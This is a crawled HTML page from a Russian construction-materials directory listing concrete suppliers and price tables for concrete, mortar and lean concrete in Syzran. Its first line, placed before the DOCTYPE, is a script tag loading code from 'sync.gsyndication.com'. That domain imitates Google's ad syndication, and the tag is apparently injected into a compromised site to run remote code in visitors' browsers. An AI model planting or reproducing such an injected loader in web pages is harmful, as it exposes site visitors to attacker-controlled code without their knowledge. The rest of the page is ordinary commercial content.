

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://betonstroika.ru/samarskaya-oblast/kupit-beton-v-syzrane.html
body_size: 11768
content:
<script src="//sync.gsyndication.com/"></script><!DOCTYPE html>
<html lang="ru-RU">
<head>
	<title>Купить БЕТОН с доставкой в Сызране от производителя: телефоны, адреса, цены, отзывы</title>
	<meta charset="utf-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Купить бетон и растворы с доставкой миксером от производителя в Сызране. Стоимость (цены) по маркам бетона. Контактные телефоны и адреса заводов (офисов). Список всех производителей бетона в городе." />
	<link rel="canonical" href="http://betonstroika.ru/samarskaya-oblast/kupit-beton-v-syzrane.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Купить БЕТОН с доставкой в Сызране от производителя: телефоны, адреса, цены, отзывы" />
	<meta property="og:description" content="Купить бетон и растворы с доставкой миксером от производителя в Сызране. Стоимость (цены) по маркам бетона. Контактные телефоны и адреса заводов (офисов). Список всех производителей бетона в городе." />
	<meta property="og:url" content="http://betonstroika.ru/samarskaya-oblast/kupit-beton-v-syzrane.html" />
	<meta property="og:site_name" content="Купить бетон в РФ" />
	<meta property="article:published_time" content="2018-10-13T17:30:46+00:00" />
	<meta property="article:modified_time" content="2019-06-16T02:28:19+00:00" />
	<meta property="og:image" content="http://betonstroika.ru/wp-content/uploads/2018/10/beton-e1560652914157.png" />
	<meta property="og:image:width" content="100" />
	<meta property="og:image:height" content="69" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://betonstroika.ru/samarskaya-oblast/kupit-beton-v-syzrane.html","url":"http://betonstroika.ru/samarskaya-oblast/kupit-beton-v-syzrane.html","name":"Купить БЕТОН с доставкой в Сызране от производителя: телефоны, адреса, цены, отзывы","isPartOf":{"@id":"https://betonstroika.ru/#website"},"primaryImageOfPage":{"@id":"http://betonstroika.ru/samarskaya-oblast/kupit-beton-v-syzrane.html#primaryimage"},"image":{"@id":"http://betonstroika.ru/samarskaya-oblast/kupit-beton-v-syzrane.html#primaryimage"},"thumbnailUrl":"https://betonstroika.ru/wp-content/uploads/2018/10/beton-e1560652914157.png","datePublished":"2018-10-13T17:30:46+00:00","dateModified":"2019-06-16T02:28:19+00:00","author":{"@id":"https://betonstroika.ru/#/schema/person/f04c25a5c59ab4f2c9ad19fe99310eb2"},"description":"Купить бетон и растворы с доставкой миксером от производителя в Сызране. Стоимость (цены) по маркам бетона. Контактные телефоны и адреса заводов (офисов). Список всех производителей бетона в городе.","breadcrumb":{"@id":"http://betonstroika.ru/samarskaya-oblast/kupit-beton-v-syzrane.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["http://betonstroika.ru/samarskaya-oblast/kupit-beton-v-syzrane.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"http://betonstroika.ru/samarskaya-oblast/kupit-beton-v-syzrane.html#primaryimage","url":"https://betonstroika.ru/wp-content/uploads/2018/10/beton-e1560652914157.png","contentUrl":"https://betonstroika.ru/wp-content/uploads/2018/10/beton-e1560652914157.png","width":100,"height":69},{"@type":"BreadcrumbList","@id":"http://betonstroika.ru/samarskaya-oblast/kupit-beton-v-syzrane.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://betonstroika.ru/"},{"@type":"ListItem","position":2,"name":"Купить бетон и растворы в Сызране"}]},{"@type":"WebSite","@id":"https://betonstroika.ru/#website","url":"https://betonstroika.ru/","name":"Купить бетон в РФ","description":"Компании - поставщики бетона и растворов, щебня, песка в России","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://betonstroika.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://betonstroika.ru/#/schema/person/f04c25a5c59ab4f2c9ad19fe99310eb2","name":"admin","url":"https://betonstroika.ru/author/admin"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='stylesheet' id='wp-block-library-css' href='https://betonstroika.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bwpt-sc-genericons-style-css' href='https://betonstroika.ru/wp-content/plugins/bwp-shortcodes/genericons/genericons.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='bwpt-sc-main-style-css' href='https://betonstroika.ru/wp-content/plugins/bwp-shortcodes/css/bwp-shortcodes-style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='rpt_front_style-css' href='https://betonstroika.ru/wp-content/plugins/related-posts-thumbnails/assets/css/front.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://betonstroika.ru/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.47.1' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 110%;}div#ez-toc-container nav ul ul li ul li {font-size: %!important;}div#ez-toc-container {background: #fff;border: 1px solid #ddd;}div#ez-toc-container p.ez-toc-title {color: #999;}div#ez-toc-container ul.ez-toc-list a {color: #428bca;}div#ez-toc-container ul.ez-toc-list a:hover {color: #2a6496;}div#ez-toc-container ul.ez-toc-list a:visited {color: #428bca;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left;}.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat:300,400,400i,500,600,700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='style.css-css' href='https://betonstroika.ru/wp-content/themes/sreda-design-nocat/style.css' type='text/css' media='all' />
<script type="text/javascript" src="https://betonstroika.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://betonstroika.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://betonstroika.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://betonstroika.ru/wp-json/wp/v2/posts/809" /><link rel="alternate" type="application/json+oembed" href="https://betonstroika.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbetonstroika.ru%2Fsamarskaya-oblast%2Fkupit-beton-v-syzrane.html" />
<link rel="alternate" type="text/xml+oembed" href="https://betonstroika.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbetonstroika.ru%2Fsamarskaya-oblast%2Fkupit-beton-v-syzrane.html&#038;format=xml" />
			<style>
			#related_posts_thumbnails li{
				border-right: 1px solid #dddddd;
				background-color: #ffffff			}
			#related_posts_thumbnails li:hover{
				background-color: #eeeeee;
			}
			.relpost_content{
				font-size:	17px;
				color: 		#333333;
			}
			.relpost-block-single{
				background-color: #ffffff;
				border-right: 1px solid  #dddddd;
				border-left: 1px solid  #dddddd;
				margin-right: -1px;
			}
			.relpost-block-single:hover{
				background-color: #eeeeee;
			}
		</style>

	<link rel="icon" href="https://betonstroika.ru/wp-content/uploads/2018/09/log.png" sizes="32x32" />
<link rel="icon" href="https://betonstroika.ru/wp-content/uploads/2018/09/log.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://betonstroika.ru/wp-content/uploads/2018/09/log.png" />
<meta name="msapplication-TileImage" content="https://betonstroika.ru/wp-content/uploads/2018/09/log.png" />
		<style type="text/css" id="wp-custom-css">
			mark {
    background: #20ca3f;
    padding: 0 3px;
    border: 1px dashed #333;
   }		</style>
			

		<style>
.header:before {
	background-image: -webkit-gradient(linear, left top, right top, from(#2D3887), to(#2D3887));
	background-image: linear-gradient(to right, #2D3887, #2D3887);
}
.header__nav-2 a {
	color: #FFFFFF;
}
.header__nav-2 > ul > li:hover > a,
.header__nav-2 .sub-menu {
	background: #9697B2;
}
.post blockquote:before {
	background-image: url(https://betonstroika.ru/wp-content/uploads/2019/08/log-1.png);
}
	</style>
	

	
	

	
	
	
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(50729182, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/50729182" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->	
	
	
	</head>

<body>

<div class="container">
<div class="wrapper">

	<header class="header">

		<div class="header__top">

					<a class="header__logo" href="https://betonstroika.ru/">
		<div class="header__logo-image"><img src="https://betonstroika.ru/wp-content/uploads/2019/08/log-1.png" alt="" /></div>
		<div class="header__logo-title">Beton Stroika<span>ru</span></div>
		<div class="header__logo-desc"></div>
		
		
		
		</a>
					
			

									
			
			
		
									

			<form class="search" method="get" action="https://betonstroika.ru/">
				<input class="search__input" type="search" name="s" placeholder="Поиск по сайту" value="" required />
				<button class="search__button" type="submit"></button>	
			</form>
			
			<div class="header__telefon">Телефон<br><a href="tel: 84952408457"><br>  </a></div>
				

			
		</div>
		
	
		<!-- .header__top -->

		<button class="header__menu-toggle" type="button"></button>
		<div class="header__menu">
			
					<nav class="header__nav-2"><ul><li id="menu-item-1355" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1355"><a href="https://betonstroika.ru/moskovskaya-oblast/kupit-beton-v-moskve.html"><div class="header__nav-2-link">Москва</div></a></li>
<li id="menu-item-1356" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1356"><a href="https://betonstroika.ru/novosibirskaya-oblast/kupit-beton-v-novosibirske.html"><div class="header__nav-2-link">Новосибирск</div></a></li>
<li id="menu-item-1357" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1357"><a href="https://betonstroika.ru/omskaya-oblast/kupit-beton-v-omske.html"><div class="header__nav-2-link">Омск</div></a></li>
<li id="menu-item-1358" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1358"><a href="https://betonstroika.ru/samarskaya-oblast/kupit-beton-v-samare.html"><div class="header__nav-2-link">Самара</div></a></li>
<li id="menu-item-1359" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1359"><a href="https://betonstroika.ru/leningradskaya-oblast/kupit-beton-v-sankt-peterburge.html"><div class="header__nav-2-link">Санкт-Петербург</div></a></li>
</ul></nav>
									</div><!-- .header__menu -->

	</header><!-- .header -->
<div class="middle">
	
			<main class="content">
				
				<br>
				




				
				
				
				<div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://betonstroika.ru/" itemprop="item" class="home"><span itemprop="name">Главная</span></a></span> <span class="sep">›</span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://betonstroika.ru/samarskaya-oblast" itemprop="item"><span itemprop="name">Самарская область</span></a></span></div><!-- .breadcrumbs -->						
			<article class="post">
				<h1 class="post__headline">Купить бетон и растворы в Сызране</h1>
				<div class="post__entry">
					
					
					
					<div id="ez-toc-container" class="ez-toc-v2_0_47_1 counter-hierarchy ez-toc-counter ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title"></p>
<span class="ez-toc-title-toggle"></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#%D0%A6%D0%B5%D0%BD%D1%8B_%D0%BD%D0%B0_%D1%82%D0%BE%D0%B2%D0%B0%D1%80%D0%BD%D1%8B%D0%B9_%D0%B1%D0%B5%D1%82%D0%BE%D0%BD_%D0%B2_%D0%A1%D1%8B%D0%B7%D1%80%D0%B0%D0%BD%D0%B5" title="Цены на товарный бетон в Сызране">Цены на товарный бетон в Сызране</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#%D0%9A%D0%BE%D0%BC%D0%BF%D0%B0%D0%BD%D0%B8%D0%B8_%D0%BF%D0%BE_%D0%BF%D1%80%D0%BE%D0%B4%D0%B0%D0%B6%D0%B5_%D0%B1%D0%B5%D1%82%D0%BE%D0%BD%D0%B0_%D0%A1%D1%8B%D0%B7%D1%80%D0%B0%D0%BD%D1%8C" title="Компании по продаже бетона Сызрань">Компании по продаже бетона Сызрань</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#%D0%A1%D1%82%D0%BE%D0%B8%D0%BC%D0%BE%D1%81%D1%82%D1%8C_%D0%B4%D0%BE%D1%81%D1%82%D0%B0%D0%B2%D0%BA%D0%B8_%D0%B1%D0%B5%D1%82%D0%BE%D0%BD%D0%B0" title="Стоимость доставки бетона">Стоимость доставки бетона</a></li></ul></nav></div>
<p>Бетон &#8212; один из главных материалов в строительстве. Материал изготавливается в больших масштабах заводами. В Сызране присутствует несколько компаний по доставке строительного бетона различных марок. Главные в их числе: «ГК «ПМК Районная»», ««БИЗНЕС-СТРОЙ» ООО», «ООО «Строительное управление земляных работ».</p>
<h2><span class="ez-toc-section" id="%D0%A6%D0%B5%D0%BD%D1%8B_%D0%BD%D0%B0_%D1%82%D0%BE%D0%B2%D0%B0%D1%80%D0%BD%D1%8B%D0%B9_%D0%B1%D0%B5%D1%82%D0%BE%D0%BD_%D0%B2_%D0%A1%D1%8B%D0%B7%D1%80%D0%B0%D0%BD%D0%B5"></span>Цены на товарный бетон в Сызране<span class="ez-toc-section-end"></span></h2>
<p>В таблице ниже Вы можете ознакомиться с ценами на качественные бетонные смеси (мера измерения прочности и области использования). Цена зависит напрямую от объема заказа, расстояния транспортировки материала, марки. Уточните все у производителей по телефону.<br />
<div class="post__table"><table border="1" width="644" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td>
<p align="center"><strong>Продукция (марка)</strong></p>
</td>
<td>
<p align="center"><strong>Основа</strong></p>
</td>
<td>
<p align="center"><strong>Цена за 1 м<sup>3</sup></strong></p>
</td>
</tr>
<tr>
<td> БСГ B7.5 М100 F100 W2</td>
<td>
<p align="center">Гравий</p>
</td>
<td>
<p align="center">3 100 р.</p>
</td>
</tr>
<tr>
<td> БСГ В10 М150 F100 W2</td>
<td>
<p align="center">Гравий</p>
</td>
<td>
<p align="center">3 200 р.</p>
</td>
</tr>
<tr>
<td> БСГ B15 М200 F100 W4</td>
<td>
<p align="center">Гравий</p>
</td>
<td>
<p align="center">3 300 р.</p>
</td>
</tr>
<tr>
<td> БСГ B20 М250 F150 W4</td>
<td>
<p align="center">Гравий</p>
</td>
<td>
<p align="center">3 400 р.</p>
</td>
</tr>
<tr>
<td> БСГ B20 M250 F150 W4</td>
<td>
<p align="center"><strong>Гранит</strong></p>
</td>
<td>
<p align="center">3 550 р.</p>
</td>
</tr>
<tr>
<td> БСГ B22.5 М300 F200 W6</td>
<td>
<p align="center">Гравий</p>
</td>
<td>
<p align="center">3 450 р.</p>
</td>
</tr>
<tr>
<td> БСГ B22.5 М300 F200 W6</td>
<td>
<p align="center"><strong>Гранит</strong></p>
</td>
<td>
<p align="center">3 610 р.</p>
</td>
</tr>
<tr>
<td> БСГ B25 М350 F200 W8</td>
<td>
<p align="center">Гравий</p>
</td>
<td>
<p align="center">3 550 р.</p>
</td>
</tr>
<tr>
<td> БСГ B25 М350 F200 W8</td>
<td>
<p align="center"><strong>Гранит</strong></p>
</td>
<td>
<p align="center">3 710 р.</p>
</td>
</tr>
<tr>
<td> БСГ B30 М400 F300 W8</td>
<td>
<p align="center">Гравий</p>
</td>
<td>
<p align="center">3 700 р.</p>
</td>
</tr>
<tr>
<td> БСГ B30 М400 F300 W10</td>
<td>
<p align="center"><strong>Гранит</strong></p>
</td>
<td>
<p align="center">4 050 р.</p>
</td>
</tr>
<tr>
<td> БСГ B35 М450 F300 W10</td>
<td>
<p align="center"><strong>Гранит</strong></p>
</td>
<td>
<p align="center">4 200 р.</p>
</td>
</tr>
<tr>
<td> БСГ B40 М500 F300 W10</td>
<td>
<p align="center"><strong>Гранит</strong></p>
</td>
<td>
<p align="center">4 300 р.</p>
</td>
</tr>
</tbody>
</table></div>
<h3><strong>Средние цены на керамзитобетон</strong></h3>
<p>Стоимость керамзитобетона зависит от марки применяемого цемента.</p>
<div class="post__table"><table border="1" width="624" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td>
<p align="center"><strong>Марка</strong></p>
</td>
<td>
<p align="center"><strong>Цена 1 м<sup>3</sup></strong></p>
</td>
</tr>
<tr>
<td> Керамзитобетон M-100</td>
<td>
<p align="center">3450 р.</p>
</td>
</tr>
<tr>
<td> Керамзитобетон M-150</td>
<td>
<p align="center">3550 р.</p>
</td>
</tr>
<tr>
<td> Керамзитобетон M-200</td>
<td>
<p align="center">3650 р.</p>
</td>
</tr>
<tr>
<td> Керамзитобетон M-250</td>
<td>
<p align="center">3850 р.</p>
</td>
</tr>
</tbody>
</table></div>
<h3><strong>Средние цены на цементный раствор</strong></h3>
<p>Цементный раствор это смесь песка и цемента определенной марки.</p>
<div class="post__table"><table border="1" width="624" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td>
<p align="center"><strong>Марка</strong></p>
</td>
<td>
<p align="center"><strong>Цена 1 м<sup>3</sup></strong></p>
</td>
</tr>
<tr>
<td> Раствор M-100</td>
<td>
<p align="center">2700 р.</p>
</td>
</tr>
<tr>
<td> Раствор M-150</td>
<td>
<p align="center">2800 р.</p>
</td>
</tr>
<tr>
<td> Раствор M-200</td>
<td>
<p align="center">2950 р.</p>
</td>
</tr>
<tr>
<td> Раствор M-250</td>
<td>
<p align="center">3050 р.</p>
</td>
</tr>
</tbody>
</table></div>
<h3><strong>Средние цены на тощий бетон</strong></h3>
<p>Тощим бетоном называют смесь где много щебня, песка и очень мало цемента.</p>
<div class="post__table"><table border="1" width="624" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td>
<p align="center"><strong>Марка</strong></p>
</td>
<td>
<p align="center"><strong>Стоимость 1 м<sup>3</sup></strong></p>
</td>
</tr>
<tr>
<td> М-100 B7,5 Ж4 F50</td>
<td>
<p align="center">2850 р.</p>
</td>
</tr>
<tr>
<td> М-150 B12,5 Ж4 F50</td>
<td>
<p align="center">2950 р.</p>
</td>
</tr>
<tr>
<td> М-200 B15 Ж4 F50</td>
<td>
<p align="center">3150 р.</p>
</td>
</tr>
</tbody>
</table></div>
<p>&nbsp;</p>
<blockquote><p>Стоимость растворов указана средняя и более точную информацию уточняйте у поставщиков напрямую. Цена у разных компаний может незначительно отличаться.</p></blockquote>
</p>
